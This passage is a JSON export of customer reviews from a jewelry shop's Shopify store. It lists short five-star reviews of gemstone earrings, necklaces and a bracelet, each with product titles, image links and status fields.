Teardrops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"SKzofV6ZGK6DLbnFF9uh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.633741661_fs34.jpg?v=1600002417","productLink":"https://spyglass-designs.myshopify.com/products/black-tourmalated-rutile-quartz-earrings-14k-solid-yellow-gold-or-filled-or-sterling-silver-faceted-dangle-rutilated-fat-briolette-teardrops","title":"Black Tourmalated Rutile Quartz Earrings 14k Solid Yellow Gold or Filled or Sterling Silver Faceted Dangle Rutilated Fat Briolette Teardrops"},"productId":5650644271255},{"firstName":"Kailee","content":"Great product\nI love these earrings, Wearing them as right now.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-04-15T01:23:12.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"4CqTy0QrZ35pctk4fxBJ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Angeline","content":"Perfect. Just what I was looking for.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-04-12T21:12:18.000Z","productIds":[5650686967959],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/LabBezelTriangleGoldFlat.jpg?v=1744218871","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-faceted-triangle-cut-14k-solid-gold-or-filled-color-golden-flash-high-quality-classic-simple-bezeled-spyglass-designs","title":"Labradorite Earrings Faceted Triangle Cut 14k Solid Gold or Filled Color Golden Flash High Quality Classic Simple Bezeled Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"i4ZwxNaX0HZdOWyw98Jh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/LabBezelTriangleGoldFlat.jpg?v=1744218871","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-faceted-triangle-cut-14k-solid-gold-or-filled-color-golden-flash-high-quality-classic-simple-bezeled-spyglass-designs","title":"Labradorite Earrings Faceted Triangle Cut 14k Solid Gold or Filled Color Golden Flash High Quality Classic Simple Bezeled Spyglass Designs"},"productId":5650686967959},{"firstName":"Nicolas","content":"Lovely earrings. Very pleased with the item.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-04-12T00:22:28.000Z","productIds":[5650716164247],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1693920625_jvu2.jpg?v=1600004179","productLink":"https://spyglass-designs.myshopify.com/products/smoky-quartz-earrings-14k-solid-gold-or-filled-or-sterling-silver-smooth-heart-sterling-silver-smokey-teardrops-classic-simple-natural","title":"Smoky Quartz Earrings 14k Solid Gold or Filled or Sterling Silver Smooth Heart  Sterling Silver Smokey Teardrops Classic Simple Natural"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"Mr3F4KHOUnbMuzH21Ype","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1693920625_jvu2.jpg?v=1600004179","productLink":"https://spyglass-designs.myshopify.com/products/smoky-quartz-earrings-14k-solid-gold-or-filled-or-sterling-silver-smooth-heart-sterling-silver-smokey-teardrops-classic-simple-natural","title":"Smoky Quartz Earrings 14k Solid Gold or Filled or Sterling Silver Smooth Heart  Sterling Silver Smokey Teardrops Classic Simple Natural"},"productId":5650716164247},{"firstName":"Vern","content":"Hood quality , nice bracelet","rate":5,"countryCode":"DE","images":[],"videos":[],"createdAt":"2025-04-11T17:44:45.000Z","productIds":[5650781831319],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2296775655_sgo2.jpg?v=1600006130","productLink":"https://spyglass-designs.myshopify.com/products/skull-bracelet-carved-bone-or-black-horn-detailed-carved-exquisite-hand-work-african-vintage-accent-beads-adjustable-mens-spyglass-designs","title":"Skull Bracelet Carved Bone or Black Horn detailed carved exquisite hand work African vintage accent beads adjustable Men's Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"CmFM0aciki01zyjWahWL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2296775655_sgo2.jpg?v=1600006130","productLink":"https://spyglass-designs.myshopify.com/products/skull-bracelet-carved-bone-or-black-horn-detailed-carved-exquisite-hand-work-african-vintage-accent-beads-adjustable-mens-spyglass-designs","title":"Skull Bracelet Carved Bone or Black Horn detailed carved exquisite hand work African vintage accent beads adjustable Men's Spyglass Designs"},"productId":5650781831319},{"firstName":"Leatha","content":"Beautiful earrings. The combination of blue turquoise and copper makes them look very special. I am very happy with this purchase.","rate":5,"countryCode":"GB","images":[],"videos":[],"createdAt":"2025-04-07T22:43:24.000Z","productIds":[5650768298135],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/TurquoiseCopperBlueHeart15mmGoldFlat.jpg?v=1607612270","productLink":"https://spyglass-designs.myshopify.com/products/copper-mosaic-blue-turquoise-earrings-large-heart-sterling-silver-or-14k-solid-yellow-gold-or-filled-18mm-simple-drops-spyglass-designs","title":"Copper Mosaic Blue Turquoise Earrings Large Heart Sterling Silver or 14k Solid Yellow Gold or Filled 18mm  Simple Drops Spyglass Designs"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zZbOUurYHcOKVRriaN4h","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/TurquoiseCopperBlueHeart15mmGoldFlat.jpg?v=1607612270","productLink":"https://spyglass-designs.myshopify.com/products/copper-mosaic-blue-turquoise-earrings-large-heart-sterling-silver-or-14k-solid-yellow-gold-or-filled-18mm-simple-drops-spyglass-designs","title":"Copper Mosaic Blue Turquoise Earrings Large Heart Sterling Silver or 14k Solid Yellow Gold or Filled 18mm  Simple Drops Spyglass Designs"},"productId":5650768298135},{"firstName":"Josie","content":"It's a lovely necklace thank you","rate":5,"countryCode":"GB","images":[],"videos":[],"createdAt":"2025-04-04T20:42:55.000Z","productIds":[5650779996311],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1457802172_fxbj.jpg?v=1600006071","productLink":"https://spyglass-designs.myshopify.com/products/black-spinel-necklace-faceted-spaced-link-beaded-sterling-silver-or-14k-yellow-gold-fill-18-19-inches-natural-classic-design-dainty-small","title":"Black Spinel Necklace Faceted Spaced Link Beaded Sterling Silver or 14k Yellow Gold Fill 18 19 Inches  Natural Classic Design Dainty Small"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"Ip0Ivu8M0rZAR5bdcEvd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1457802172_fxbj.jpg?v=1600006071","productLink":"https://spyglass-designs.myshopify.com/products/black-spinel-necklace-faceted-spaced-link-beaded-sterling-silver-or-14k-yellow-gold-fill-18-19-inches-natural-classic-design-dainty-small","title":"Black Spinel Necklace Faceted Spaced Link Beaded Sterling Silver or 14k Yellow Gold Fill 18 19 Inches  Natural Classic Design Dainty Small"},"productId":5650779996311},{"firstName":"Christine","content":"These jade earrings are beautiful and the right length.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-04-03T18:53:37.000Z","productIds":[5650818138263],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.567893090_3man.jpg?v=1600007148","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-skinny-long-teardrop-14k-solid-gold-or-filled-or-sterling-silver-rich-real-earthy-simple-cut-drops","title":"Green Jade Earrings Natural Nephrite Skinny Long Teardrop 14k solid gold or filled or Sterling Silver Rich Real Earthy Simple Cut Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"SitdR4c5RKJiCwZjJuOY","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.567893090_3man.jpg?v=1600007148","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-skinny-long-teardrop-14k-solid-gold-or-filled-or-sterling-silver-rich-real-earthy-simple-cut-drops","title":"Green Jade Earrings Natural Nephrite Skinny Long Teardrop 14k solid gold or filled or Sterling Silver Rich Real Earthy Simple Cut Drops"},"productId":5650818138263},{"firstName":"Jayne","content":"Love the beautiful coloured bands in these stones. Will look great with fun, casual attire.","rate":5,"countryCode":"US","images":["https://i.etsystatic.com/iap/dde9d6/6810624359/iap_fullxfull.6810624359_lh1mcfiu.jpg?version=0"],"videos":[],"createdAt":"2025-04-02T15:06:06.000Z","productIds":[5651010093207],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.704806188_dvf3.jpg?v=1600012964","productLink":"https://spyglass-designs.myshopify.com/products/rainbow-calsilica-earrings-faceted-teardrop-long-briolettes-drop-sterling-silver-or-14k-gold-filled-striped-multiple-colors-blue-yellow-red","title":"Rainbow Calsilica Earrings Faceted Teardrop Long Briolettes Drop Sterling Silver or 14k Gold Filled Striped Multiple Colors Blue Yellow Red"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sauNqvYOWifTz4pkkTQO","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.704806188_dvf3.jpg?v=1600012964","productLink":"https://spyglass-designs.myshopify.com/products/rainbow-calsilica-earrings-faceted-teardrop-long-briolettes-drop-sterling-silver-or-14k-gold-filled-striped-multiple-colors-blue-yellow-red","title":"Rainbow Calsilica Earrings Faceted Teardrop Long Briolettes Drop Sterling Silver or 14k Gold Filled Striped Multiple Colors Blue Yellow Red"},"productId":5651010093207},{"firstName":"Jayne","content":"Soft, gentle purple with some sparkle in the stones. Beautiful pair of earrings. Thanks Libby.","rate":5,"countryCode":"US","images":["https://i.etsystatic.com/iap/7b71c1/6810621077/iap_fullxfull.6810621077_9xwll0ei.jpg?version=0"],"videos":[],"createdAt":"2025-04-02T15:04:30.000Z","productIds":[5650961399959],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1122214330_dblv.jpg?v=1600011029","productLink":"https://spyglass-designs.myshopify.com/products/drusy-earrings-amethyst-stalactite-slice-hand-wired-simple-purple-lavender-green-center-druzy-sterling-silver-earthy-natural","title":"Drusy Earrings Amethyst Stalactite Slice Hand Wired Simple Purple Lavender Green Center Druzy Sterling Silver Earthy Natural"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"8sxsjqPxbmWEQQMW0AVg","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1122214330_dblv.jpg?v=1600011029","productLink":"https://spyglass-designs.myshopify.com/products/drusy-earrings-amethyst-stalactite-slice-hand-wired-simple-purple-lavender-green-center-druzy-sterling-silver-earthy-natural","title":"Drusy Earrings Amethyst Stalactite Slice Hand Wired Simple Purple Lavender Green Center Druzy Sterling Silver Earthy Natural"},"productId":5650961399959},{"firstName":"Selina","content":"Excellent quality earrings. They are not as dark as the photo (darn). They are highly polished. Thank you !","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-04-01T21:54:46.000Z","productIds":[5650620809367],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"CRhwHqUWnGNeIpMY9efI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""},"productId":5650620809367},{"firstName":"Luz","content":"These are just what I wanted! Will go great with the necklace and bracelet I purchased. Looking forward to wearing them!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-03-28T20:52:45.000Z","productIds":[5650778882199],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.632632996_rlv2.jpg?v=1600006033","productLink":"https://spyglass-designs.myshopify.com/products/clear-quartz-earrings-large-fat-faceted-teardrops-drops-14k-solid-gold-or-filled-or-sterling-silver-briolettes-micro-facet-classic-simple","title":"Clear Quartz Earrings Large Fat Faceted Teardrops Drops 14k Solid Gold or Filled or Sterling Silver Briolettes Micro Facet Classic Simple"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"MIu2qJAXRgv6mgAeZEFb","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.632632996_rlv2.jpg?v=1600006033","productLink":"https://spyglass-designs.myshopify.com/products/clear-quartz-earrings-large-fat-faceted-teardrops-drops-14k-solid-gold-or-filled-or-sterling-silver-briolettes-micro-facet-classic-simple","title":"Clear Quartz Earrings Large Fat Faceted Teardrops Drops 14k Solid Gold or Filled or Sterling Silver Briolettes Micro Facet Classic Simple"},"productId":5650778882199},{"firstName":"Jennie","content":"Very happy with my purchase!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-03-28T18:50:03.000Z","productIds":[5651016220823],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920730781_9gi8.jpg?v=1600013280","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-14k-solid-gold-or-filled-or-sterling-silver-rectangle-simple-mop-blue-green-drops","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock 14k Solid Gold or Filled or Sterling Silver Rectangle Simple MOP Blue Green Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"gFdVV488YeeztSP5dsHR","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920730781_9gi8.jpg?v=1600013280","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-14k-solid-gold-or-filled-or-sterling-silver-rectangle-simple-mop-blue-green-drops","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock 14k Solid Gold or Filled or Sterling Silver Rectangle Simple MOP Blue Green Drops"},"productId":5651016220823},{"firstName":"Madisyn","content":"I love these earrings! They were a perfect statement piece for the wedding I attended!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-03-27T21:02:43.000Z","productIds":[5651021037719],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2012708658_iumw.jpg?v=1600013380","productLink":"https://spyglass-designs.myshopify.com/products/green-malachite-earrings-green-large-long-rectangle-natural-striped-drops-sterling-silver-or-14k-solid-gold-or-filled-2-6-inch-teardrops","title":"Green Malachite Earrings Green Large Long Rectangle Natural Striped Drops Sterling Silver or 14k Solid Gold or Filled 2.6 Inch Teardrops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"hfkYkC5BgMaRcqtCvkrB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.2012708658_iumw.jpg?v=1600013380","productLink":"https://spyglass-designs.myshopify.com/products/green-malachite-earrings-green-large-long-rectangle-natural-striped-drops-sterling-silver-or-14k-solid-gold-or-filled-2-6-inch-teardrops","title":"Green Malachite Earrings Green Large Long Rectangle Natural Striped Drops Sterling Silver or 14k Solid Gold or Filled 2.6 Inch Teardrops"},"productId":5651021037719},{"firstName":"April","content":"Beautiful! Love it, Thank you!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-03-25T01:12:48.000Z","productIds":[5650620809367],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"w8xjtzTwQeLCll7OxqT4","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1242826858_grbv.jpg?v=1600001732","productLink":"https://spyglass-designs.myshopify.com/products/green-jade-earrings-natural-nephrite-smooth-long-skinny-14k-solid-gold-or-filled-or-sterling-silver-simple-contemporary-thin-drops-long-2-7","title":"Green Jade Earrings Natural Nephrite Smooth Long Skinny 14k solid gold or filled or Sterling Silver Simple Contemporary thin Drops Long 2.7\""},"productId":5650620809367},{"firstName":"Breanna","content":"I didn't read item description, and it looks small to me when I receive it, but it looks good on me and I gradually think small somehow looks different and even better than when it's big. Decent low-key.","rate":5,"countryCode":"US","images":["https://i.etsystatic.com/iap/f41474/6770975039/iap_fullxfull.6770975039_kp8xoyfs.jpg?version=0"],"videos":[],"createdAt":"2025-03-17T17:03:35.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"5HZ4ghY6Fx89EMlog9HX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Beulah","content":"Lovely earrings. Simple but pretty.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-03-14T19:57:59.000Z","productIds":[5650753912983],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1723511560_mp4g.jpg?v=1600005353","productLink":"https://spyglass-designs.myshopify.com/products/black-onyx-earrings-smooth-large-teardrop-dangle-sterling-silver-or-14k-solid-gold-or-filled-rounded-long-drops-simple-classic-black-agate","title":"Black Onyx Earrings Smooth Large Teardrop Dangle Sterling Silver or 14k Solid Gold or Filled Rounded Long Drops Simple Classic Black Agate"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"BBZSW7koG7mCumoVdgIF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1723511560_mp4g.jpg?v=1600005353","productLink":"https://spyglass-designs.myshopify.com/products/black-onyx-earrings-smooth-large-teardrop-dangle-sterling-silver-or-14k-solid-gold-or-filled-rounded-long-drops-simple-classic-black-agate","title":"Black Onyx Earrings Smooth Large Teardrop Dangle Sterling Silver or 14k Solid Gold or Filled Rounded Long Drops Simple Classic Black Agate"},"productId":5650753912983},{"firstName":"Manuel","content":"Arrived on dat of occasion. Close","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-03-07T20:04:21.000Z","productIds":[5650848874647],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1548383925_hncn.jpg?v=1600007722","productLink":"https://spyglass-designs.myshopify.com/products/natural-nephrite-green-jade-earrings-carved-double-infinity-teardrop-14k-solid-yellow-gold-or-filled-or-sterling-silver-unique-simple-drops","title":"Natural Nephrite Green Jade Earrings Carved Double Infinity Teardrop 14k solid yellow gold or filled or Sterling Silver unique simple drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"fwNOnIwO2zobT9NkgihL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1548383925_hncn.jpg?v=1600007722","productLink":"https://spyglass-designs.myshopify.com/products/natural-nephrite-green-jade-earrings-carved-double-infinity-teardrop-14k-solid-yellow-gold-or-filled-or-sterling-silver-unique-simple-drops","title":"Natural Nephrite Green Jade Earrings Carved Double Infinity Teardrop 14k solid yellow gold or filled or Sterling Silver unique simple drops"},"productId":5650848874647},{"firstName":"Izabella","content":"Beautiful earrings, gorgeous design. I highly recommend these for yourself or for a gift!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-03-04T19:52:47.000Z","productIds":[5650715050135],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.930187644_l7ki.jpg?v=1600004150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-gold-or-filled-french-earwire-silvery-white-luster-simple-pearls-genuine-freshwater-drop","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Gold or Filled French Earwire Silvery White Luster Simple Pearls Genuine Freshwater Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"Zye9odXU3glmRhvCMLWt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.930187644_l7ki.jpg?v=1600004150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-gold-or-filled-french-earwire-silvery-white-luster-simple-pearls-genuine-freshwater-drop","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Gold or Filled French Earwire Silvery White Luster Simple Pearls Genuine Freshwater Drop"},"productId":5650715050135},{"firstName":"Kaylin","content":"Beautiful earrings that go well with a necklace I own.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-03-04T00:25:49.000Z","productIds":[5651013927063],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.665969192_899f.jpg?v=1600013163","productLink":"https://spyglass-designs.myshopify.com/products/green-vesuvianite-earrings-faceted-heart-shaped-teardrops-14k-gold-filled-or-sterling-silver-natural-real-dainty-simple-rare-unique-drops","title":"Green Vesuvianite Earrings Faceted Heart Shaped Teardrops 14k Gold Filled or Sterling Silver Natural Real Dainty Simple Rare Unique Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"7bKytgQdYltC0ZKyiqd2","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.665969192_899f.jpg?v=1600013163","productLink":"https://spyglass-designs.myshopify.com/products/green-vesuvianite-earrings-faceted-heart-shaped-teardrops-14k-gold-filled-or-sterling-silver-natural-real-dainty-simple-rare-unique-drops","title":"Green Vesuvianite Earrings Faceted Heart Shaped Teardrops 14k Gold Filled or Sterling Silver Natural Real Dainty Simple Rare Unique Drops"},"productId":5651013927063},{"firstName":"Jennie","content":"Beautiful earrings they're so lightweight and it came real fast thank you","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-02-27T23:23:33.000Z","productIds":[5650630017175],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920983436_b9a7.jpg?v=1600002133","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-oval-14k-solid-gold-or-filled-or-sterling-silver-square-simple-small-dainty-mop-drops","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock Oval 14k Solid Gold or Filled or Sterling Silver Square Simple Small Dainty MOP Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"nLshld9Vj9UQ615fMvad","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.920983436_b9a7.jpg?v=1600002133","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-oval-14k-solid-gold-or-filled-or-sterling-silver-square-simple-small-dainty-mop-drops","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock Oval 14k Solid Gold or Filled or Sterling Silver Square Simple Small Dainty MOP Drops"},"productId":5650630017175},{"firstName":"Esther","content":"Absolutely gorgeous, I couldn't have asked for a better pair.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-02-27T22:30:36.000Z","productIds":[5651009568919],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1599642081_onqk.jpg?v=1600012941","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-round-14k-solid-gold-or-filled-or-sterling-silver-x-large-simple-mop-drops-aaa-2-inch","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock Round 14k Solid Gold or Filled or Sterling Silver X Large Simple MOP Drops AAA 2 Inch"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"Br8QEHbhDLDqSJvwEBgJ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1599642081_onqk.jpg?v=1600012941","productLink":"https://spyglass-designs.myshopify.com/products/abalone-paua-shell-teardrop-earrings-natural-peacock-round-14k-solid-gold-or-filled-or-sterling-silver-x-large-simple-mop-drops-aaa-2-inch","title":"Abalone Paua Shell Teardrop Earrings Natural Peacock Round 14k Solid Gold or Filled or Sterling Silver X Large Simple MOP Drops AAA 2 Inch"},"productId":5651009568919},{"firstName":"Eloise","content":"This is exactly what I wanted! 